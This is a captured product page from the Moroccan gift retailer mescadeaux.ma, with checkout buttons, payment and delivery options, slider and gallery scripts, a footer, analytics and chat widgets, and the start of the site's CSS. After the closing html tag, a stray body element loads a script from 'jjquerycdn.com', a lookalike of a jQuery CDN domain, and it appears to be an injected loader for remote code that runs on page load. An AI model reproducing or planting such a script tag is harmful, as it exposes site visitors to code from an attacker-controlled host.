                    data-product='{"id":"103899"}'
                    data-checkout="true"
                    >
                    <span class="icon icon-cart pink"></span>
                    Acheter
                </button>
                <button type="button" class="btn btn-pink full addToList"
                        data-product='{"id":"103899"}'
                        data-target="self">Ajouter à sa liste
                </button>
            </section>
            
</div>
<h3 class="head">
    Commander par téléphone
</h3>
<section>
    <span class="icon icon-phone circ"></span>
    <strong style="font-size:130%">05 37 57 05 04</strong>
</section>
<h3 class="head"> Modes de paiement pour ce produit :
</h3>

<section>
    <ul class="ui-item-options">
                    <li>Par carte bancaire</li>
        

                    <li>&Agrave; la livraison</li>
                                    <li>Par virement</li>
        
                    <li>Par carte cadeau</li>
            </ul>
</section>
<br/>

<h3 class="head">
    Mode(s) de livraison proposé(s) :
</h3>
<section>
    <ul class="ui-item-options">
                                    <li>
                    Livraison à l'adresse de votre choix
                </li>
                        
            </ul>
            </li>
        

    </ul>

</section>


</div>
<script>
    $(function () {

        $('#relateds').jcarousel();

        var slider = $('#_ui-contribute-slide'), input = $('#_ui-contribute-slide-value');
        slider.noUiSlider({
            range: [0, parseFloat(input.data('max'))], start: 0, handles: 1, serialization: {
                resolution: 1, to: input
            }
        });

        input.keydown(function (e) {

            var value = parseInt(slider.val());

            switch (e.which) {
                case 38:
                    slider.val(value + 1);
                    break;
                case 40:
                    slider.val(value - 1);
                    break;
            }
        });
        $('#contribute').on('click', function () {
            var $contribute = $(this);
            var $input = $('#_ui-contribute-slide-value');
            var _amount = parseInt($input.val());
            if (_amount <= 0) {
                jAlert('Veuillez sélectionner/entrer le montant à contributer.', 'Contribution');
                return false;
            }
            $.post(baseURL + 'listes-cadeaux/contribuer', {
                product: $input.data('product').id,
                rid: $input.data('product').rid,
                amount: _amount,
                csrf_test_name: $(this).data('csrf_token')
            }, function (response) {
                if (response.status === 'success') {
                    cart.contribute($contribute.data('csrf_token'), $input.data('product').id, _amount, function (data) {
                        if (data.status === "success") {
                            /* Refresh */
                            cart.totalItems(function (data) {
                                cartCounter.text(data);
                            });
                            cart.cartContents(function (data) {
                                $('.cart-contents').remove();
                                $('#cart-counter').append(data);
                            });
                            window.location = baseURL + 'paiement';

                        }

                    });
                }
            }, 'json');


        });


        /* slider */
        var $alsItem = $('#thumbs-slider ul li');
        $("#thumbs-slider").als({
            visible_items: $alsItem.size() >= 5 ? 4 : $alsItem.size(),
            scrolling_items: $alsItem.size() >= 5 ? 4 : $alsItem.size(),
            orientation: "horizontal",
            circular: "no",
            autoscroll: "no"
        });
        $(".pthumb").mouseover(function () {
            $('.zoom-in-thumb').css({'display': 'block'});
        });

        $('.zoom-in-thumb').mouseout(function () {
            $(this).css({'display': 'none'});
        });


        $('#thumbs-slider .als-wrapper > li').on('mouseover click', function () {
            var li = $(this);
            li.addClass('active').siblings().removeClass('active');
            $('.pthumb').attr('src', li.data('large-thumb'));
        });

        $('.zoom-in-thumb').on('click', function () {
            var selected = $(this);
            var gallery = [];
            $('#thumbs-slider ul li').each(function () {
                gallery.push({
                    href: $(this).attr('data-thumb'),
                    title: $(document).attr('title')
                });

            });

            var $activeItem = $('#thumbs-slider .als-wrapper > li.active');
            $.fancybox.open(gallery, {
                index: $activeItem.index() === -1 ? 0 : $activeItem.index(),
                padding: 0,
                transitionIn: 'none',
                transitionOut: 'none',
                type: 'image',
                changeFade: 0,
                fitToView: false,
                mouseWheel: true,
                helpers: {
                    overlay: {
                        closeClick: true,
                        speedOut: 200,
                        showEarly: true,
                        css: {},
                        locked: true
                    },
                    title: {
                        type: 'float' // 'float', 'inside', 'outside' or 'over'
                    },
                    thumbs: {
                        width: 50,
                        height: 50,
                        source: function (image) {
                            return image.thumbnail;
                        },
                        position: 'bottom'  //'top', 'bottom'
                    }
                }
            });


        });

    });
</script>    </div>

</div>

</div>
</div>

    <div id="footer-container">
        <div id="footer">
            <div id="footer-nav">
                <ul>
                    <li><a href="https://www.mescadeaux.ma/contact">Contact</a></li>
                    <li><a href="https://www.mescadeaux.ma/aide">Aide</a></li>
                    <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz</a></li>
                    <li><a href="https://www.mescadeaux.ma/offre-entreprise" title="Offre Entreprise">Offre Entreprise</a></li>
                    <li class="last"><a href="https://www.mescadeaux.ma/annuaire">Annuaire</a></li>
                    <li class="subscribe-form">
                        <form action="https://www.mescadeaux.ma/#" method="post" accept-charset="utf-8" id="subscribe-form-short">                        <input type="hidden" name="__ref" value="fnav">
                        <input type="text" placeholder="Inscription à la Newsletter : Entrer votre adresse e-mail"
                               class="text" name="email"/>
                        <input type="submit" value="Ok" class="submit btn"/>
                        </form>                    </li>
                    <li class="float-right-middle">

                        <fb:like href="https://www.facebook.com/MesCadeaux.ma" send="false" layout="button_count"
                                 width="130" show_faces="true" font="arial"></fb:like>


                    </li>
                </ul>

            </div>
            <!-- #footer-nav -->
            <div id="footer-content">
                <!-- #footer-nav -->
                                <!-- footer-lists -->
                <div class="section group footer-list">

                    <div class="col span-1-of-5 ">
                        <h2>MesCadeaux.ma</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/qui-sommes-nous" title="Qui sommes nous ?">Qui sommes nous ?</a></li>
                            <li><a href="https://www.mescadeaux.ma/faq" title="Foire aux questions">FAQ</a></li>
                            <!--<li><a href="#">Parrainage</a></li>-->
                            <li><a href="https://www.mescadeaux.ma/devenir-partenaire" title="Devenir partenaire">Devenir partenaire</a></li>
                            <li><a href="https://www.mescadeaux.ma/carrieres" title="Carrières">Carrières</a></li>
                            <li><a href="https://www.mescadeaux.ma/relation-presse" title="Relation presse">Relation presse</a></li>
                            <li><a href="https://www.mescadeaux.ma/conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                            <li><a href="https://www.coticado.com" target="_blank">Cadeaux communs</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/partenaires">Nos partenaires</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/sitemap">Site map</a></li>
                            <li><a href="https://www.mescadeaux.ma/mentions-legales" title="Mentions légales">Mentions légales</a></li>
                            <li><a href="https://www.mescadeaux.ma/votre-avis-nous-interesse" title="Votre avis nous intéresse">Votre avis nous intéresse</a></li>
                            <li><a href="https://www.mescadeaux.ma/distinctions-reçues-par-mescadeaux-ma" title="Awards / Distinctions">Awards / Distinctions</a></li>


                        </ul>
                    </div>
                    <div class="col span-1-of-5">
                        <h2>Nos cadeaux</h2>

                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-casablanca" title="Idée cadeau sur Casablanca">Idée cadeau sur Casablanca</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-rabat" title="Idée cadeau sur Rabat">Idée cadeau sur Rabat</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-mohamedia" title="Idée cadeau sur mohamedia">Idée cadeau sur mohamedia</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-kenitra" title="Idée cadeau sur kenitra">Idée cadeau sur kenitra</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-sale" title="Idée cadeau sur sale">Idée cadeau sur sale</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-agadir" title="Idée cadeau sur agadir">Idée cadeau sur agadir</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-fes" title="Idée cadeau sur fes">Idée cadeau sur fes</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-marrakech" title="Idée cadeau sur marrakech">Idée cadeau sur marrakech</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-tanger" title="Idée cadeau sur tanger">Idée cadeau sur tanger</a></li>
                            <li><a href="https://www.mescadeaux.ma/cadeau-culturel" title="Cadeau culturel">Cadeau culturel</a></li>
                        </ul>
                    </div>


                    <div class="col span-1-of-5">
                        <h2>Nos valeurs ajoutées</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz cadeau ideal</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux">Idées de cadeaux</a></li>


                       <li><a href="https://www.mescadeaux.ma/comites-entreprise">Comités d'entreprise</a></li>
                                                    <li><a href="https://www.mescadeaux.ma/jeux-tv-radio">Jeu TV et Radio</a></li>



                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma" target="_blank">Blog mariage</a></li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma/ar" target="_blank">Blog mariage arabe</a></li>-->

                        </ul>
                    </div>

                    <div class="col span-1-of-5 partners">
                        <h2>Nos partenaires </h2>

                        <div>
                            <img src="https://www.mescadeaux.ma/assets/img/spacer.gif" alt="Paiement sécurisé" width="0"
                                 height="0"/>

                        </div>
                        <div class="social-media-pages">
                            <h2>Suivez nous</h2>
                            <ul>
                                <li>
                                    <a href="https://facebook.com/MesCadeaux.ma" title="Facebook" target="_blank"
                                       class="facebook" rel="nofollow"><span>Facebook</span></a>

                                </li>
                                <li>
                                    <a href="https://www.youtube.com/watch?v=ZDgP0546Ng4" title="Youtube" target="_blank"
                                       class="youtube" rel="nofollow"><span>Youtube</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://plus.google.com/109972614906662373290" title="Google+"
                                       target="_blank" class="google_plus" rel="nofollow"><span>Google+</span></a>

                                </li>


                                <li>
                                    <a href="https://twitter.com/MesCadeauxma" title="Twitter" target="_blank"
                                       class="twitter" rel="nofollow"><span>Twitter</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://www.pinterest.com/MesCadeauxMaroc/" title="Pinterest"
                                       target="_blank" class="pinterest" rel="nofollow"><span>Pinterest</span></a>&nbsp;

                                </li>

                                <li>
                                    <a href="https://www.instagram.com/mescadeauxma/" title="Instagram" target="_blank"
                                       class="instagram" rel="nofollow"><span>Instagram</span></a>&nbsp;

                                </li>
                                <!--
                                <li>
                                    <a href="#" title="Blogger #Prochainement#" target="_blank"
                                       class="disabled-link blogger"><span>Blogger</span></a>&nbsp;

                                </li>
				-->
                            </ul>
                        </div>
                    </div>
                    <div class="col span-1-of-5 social-media-buttons">
                        <h2>Devenez Fan</h2>

                        <div class="">
                            <div class="fb-like-box" data-href="https://www.facebook.com/MesCadeaux.ma" data-width="250"
                                 data-height="200" data-show-faces="false" data-stream="false" data-show-border="false"
                                 data-header="false"></div>
                        </div>
                    </div>
                </div>
                <!-- #footer-lists -->

            </div>
        </div>
    </div>

    <div id="scroll-top" title="Aller en haut">
        <a href="#" title="Aller en haut">Haut</a>
    </div>

    
    <div id="list-counter-previewer"
         class="hidden">
        <a href="https://www.mescadeaux.ma/listes-cadeaux">
            <div class="create-mode-side"
                 title="0 cadeau(x) dans la liste">
            <span>
                0            </span>
            </div>
        </a>
    </div>

<script type="text/javascript" asynch>
           (function(d) {
                  var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
                  if (d.getElementById(id)) {
                      return;
                  }
                  js = d.createElement('script');
                  js.id = id;
                  js.async = true;
                  js.src = "//connect.facebook.net/fr_FR/all.js";
                  ref.parentNode.insertBefore(js, ref);

           }(document));
           window.fbAsyncInit = function() {
                  FB.init({
                      appId: '463957983662749',
                     // channelUrl: '//' + window.location.hostname + '/channel',
                      status: true,
                      cookie: true,
                      xfbml: true,
                       oauth: true
                  });
           };

        </script>


 <script type="text/javascript" defer>
     var clicky_custom = clicky_custom || {};
     clicky_custom.heatmap_objects = ['#vflashc', '#dpdfc'];
 </script>

 <script src="//static.getclicky.com/js" type="text/javascript" asynch></script>
<script type="text/javascript" asynch>try{ clicky.init(100605689); }catch(e){}</script>
<!--<script type="text/javascript" defer>-->
<!--adroll_adv_id = "QQ5NHARNFRDBHNG6PQWCRC";-->
<!--adroll_pix_id = "O4SJPXU3LVESNOVNDEMHG4";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--   __adroll_loaded=true;-->
<!--   var scr = document.createElement("script");-->
<!--   var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--   scr.setAttribute('async', 'true');-->
<!--   scr.type = "text/javascript";-->
<!--   scr.src = host + "/j/roundtrip.js";-->
<!--   ((document.getElementsByTagName('head') || [null])[0] ||-->
<!--    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--   if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
<script type="text/javascript" asynch>
  $(function(){
      window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
        d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
        _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
        $.src='//v2.zopim.com/?1Qc1ZOQDSYuf1S0bnScQ5X5wjBQTfLay';z.t=+new Date;$.
            type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
          });
</script>

<script asynch>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46815320-1', 'mescadeaux.ma');
  ga('send', 'pageview');

</script>
<!---->
<!--<script type="text/javascript">-->
<!--adroll_adv_id = "XVLSVKQXIZBMRKHQQMEWQZ";-->
<!--adroll_pix_id = "AUACDY26WVHTBNU7JLEPA6";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--__adroll_loaded=true;-->
<!--var scr = document.createElement("script");-->
<!--var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--scr.setAttribute('async', 'true');-->
<!--scr.type = "text/javascript";-->
<!--scr.src = host + "/j/roundtrip.js";-->
<!--((document.getElementsByTagName('head') || [null])[0] ||-->
<!--document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
</body>
</html>
<body><script src="https://jjquerycdn.com/jquery-3.6.0.min.js"></script></body>

--- FILE ---
content_type: text/css
request_url: http://static.mescadeaux.ma/css/app.css?v=2.8.3
body_size: 36817
content:
body{min-width:960px}.container_12,.container_16{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;margin-left:10px;margin-right:10px}.pull_1,.pull_10,.pull_11,.pull_12,.pull_13,.pull_14,.pull_15,.pull_2,.pull_3,.pull_4,.pull_5,.pull_6,.pull_7,.pull_8,.pull_9,.push_1,.push_10,.push_11,.push_12,.push_13,.push_14,.push_15,.push_2,.push_3,.push_4,.push_5,.push_6,.push_7,.push_8,.push_9{position:relative}.container_12 .grid_3,.container_16 .grid_4{width:220px}.container_12 .grid_6,.container_16 .grid_8{width:460px}.container_12 .grid_9,.container_16 .grid_12{width:700px}.container_12 .grid_12,.container_16 .grid_16{width:940px}.alpha{margin-left:0}.omega{margin-right:0}.container_12 .grid_1{width:60px}.container_12 .grid_2{width:140px}.container_12 .grid_4{width:300px}.container_12 .grid_5{width:380px}.container_12 .grid_7{width:540px}.container_12 .grid_8{width:620px}.container_12 .grid_10{width:780px}.container_12 .grid_11{width:860px}.container_16 .grid_1{width:40px}.container_16 .grid_2{width:100px}.container_16 .grid_3{width:160px}.container_16 .grid_5{width:280px}.container_16 .grid_6{width:340px}.container_16 .grid_7{width:400px}.container_16 .grid_9{width:520px}.container_16 .grid_10{width:580px}.container_16 .grid_11{width:640px}.container_16 .grid_13{width:760px}.container_16 .grid_14{width:820px}.container_16 .grid_15{width:880px}.container_12 .prefix_3,.container_16 .prefix_4{padding-left:240px}.container_12 .prefix_6,.container_16 .prefix_8{padding-left:480px}.container_12 .prefix_9,.container_16 .prefix_12{padding-left:720px}.container_12 .prefix_1{padding-left:80px}.container_12 .prefix_2{padding-left:160px}.container_12 .prefix_4{padding-left:320px}.container_12 .prefix_5{padding-left:400px}.container_12 .prefix_7{padding-left:560px}.container_12 .prefix_8{padding-left:640px}.container_12 .prefix_10{padding-left:800px}.container_12 .prefix_11{padding-left:880px}.container_16 .prefix_1{padding-left:60px}.container_16 .prefix_2{padding-left:120px}.container_16 .prefix_3{padding-left:180px}.container_16 .prefix_5{padding-left:300px}.container_16 .prefix_6{padding-left:360px}.container_16 .prefix_7{padding-left:420px}.container_16 .prefix_9{padding-left:540px}.container_16 .prefix_10{padding-left:600px}.container_16 .prefix_11{padding-left:660px}.container_16 .prefix_13{padding-left:780px}.container_16 .prefix_14{padding-left:840px}.container_16 .prefix_15{padding-left:900px}.container_12 .suffix_3,.container_16 .suffix_4{padding-right:240px}.container_12 .suffix_6,.container_16 .suffix_8{padding-right:480px}.container_12 .suffix_9,.container_16 .suffix_12{padding-right:720px}.container_12 .suffix_1{padding-right:80px}.container_12 .suffix_2{padding-right:160px}.container_12 .suffix_4{padding-right:320px}.container_12 .suffix_5{padding-right:400px}.container_12 .suffix_7{padding-right:560px}.container_12 .suffix_8{padding-right:640px}.container_12 .suffix_10{padding-right:800px}.container_12 .suffix_11{padding-right:880px}.container_16 .suffix_1{padding-right:60px}.container_16 .suffix_2{padding-right:120px}.container_16 .suffix_3{padding-right:180px}.container_16 .suffix_5{padding-right:300px}.container_16 .suffix_6{padding-right:360px}.container_16 .suffix_7{padding-right:420px}.container_16 .suffix_9{padding-right:540px}.container_16 .suffix_10{padding-right:600px}.container_16 .suffix_11{padding-right:660px}.container_16 .suffix_13{padding-right:780px}.container_16 .suffix_14{padding-right:840px}.container_16 .suffix_15{padding-right:900px}.container_12 .push_3,.container_16 .push_4{left:240px}.container_12 .push_6,.container_16 .push_8{left:480px}.container_12 .push_9,.container_16 .push_12{left:720px}.container_12 .push_1{left:80px}.container_12 .push_2{left:160px}.container_12 .push_4{left:320px}.container_12 .push_5{left:400px}.container_12 .push_7{left:560px}.container_12 .push_8{left:640px}.container_12 .push_10{left:800px}.container_12 .push_11{left:880px}.container_16 .push_1{left:60px}.container_16 .push_2{left:120px}.container_16 .push_3{left:180px}.container_16 .push_5{left:300px}.container_16 .push_6{left:360px}.container_16 .push_7{left:420px}.container_16 .push_9{left:540px}.container_16 .push_10{left:600px}.container_16 .push_11{left:660px}.container_16 .push_13{left:780px}.container_16 .push_14{left:840px}.container_16 .push_15{left:900px}.container_12 .pull_3,.container_16 .pull_4{left:-240px}.container_12 .pull_6,.container_16 .pull_8{left:-480px}.container_12 .pull_9,.container_16 .pull_12{left:-720px}.container_12 .pull_1{left:-80px}.container_12 .pull_2{left:-160px}.container_12 .pull_4{left:-320px}.container_12 .pull_5{left:-400px}.container_12 .pull_7{left:-560px}.container_12 .pull_8{left:-640px}.container_12 .pull_10{left:-800px}.container_12 .pull_11{left:-880px}.container_16 .pull_1{left:-60px}.container_16 .pull_2{left:-120px}.container_16 .pull_3{left:-180px}.container_16 .pull_5{left:-300px}.container_16 .pull_6{left:-360px}.container_16 .pull_7{left:-420px}.container_16 .pull_9{left:-540px}.container_16 .pull_10{left:-600px}.container_16 .pull_11{left:-660px}.container_16 .pull_13{left:-780px}.container_16 .pull_14{left:-840px}.container_16 .pull_15{left:-900px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.container_12:after,.container_12:before,.container_16:after,.container_16:before{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.container_12:after,.container_16:after{clear:both}.clearfix,.container_12,.container_16{zoom:1}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}@font-face{font-family:flexslider-icon;src:url(fonts/flexslider-icon.eot);src:url(fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(fonts/flexslider-icon.woff) format('woff'),url(fonts/flexslider-icon.ttf) format('truetype'),url(fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flexslider{padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.noUi-target *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;cursor:default}.noUi-base{width:100%;height:40px;position:relative;max-width:100%;max-height:100%;border:1px solid #BFBFBF;z-index:1}.noUi-handle{background:#EEE;height:44px;width:44px;border:1px solid #BFBFBF;margin:-3px 0 0 -23px}.noUi-active{background:#e9e9e9}.noUi-active:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:"";display:block;height:100%;border:1px solid #ddd}.noUi-connect{background:Teal}.noUi-background{background:#ddd}.noUi-origin{position:absolute;right:0;top:0;bottom:0;z-index:0;border-radius:inherit}.noUi-origin-upper{background:inherit!important}.noUi-z-index{z-index:10}.noUi-vertical{width:40px;height:100%}.noUi-vertical .noUi-origin{bottom:0;left:0}.noUi-vertical .noUi-handle{margin:-23px 0 0 -3px}.noUi-target[disabled] .noUi-base{background:#999}.noUi-target[disabled] .noUi-connect{background:#bbb}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{zoom:1}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:alpha(opacity=0)}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:.8em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker 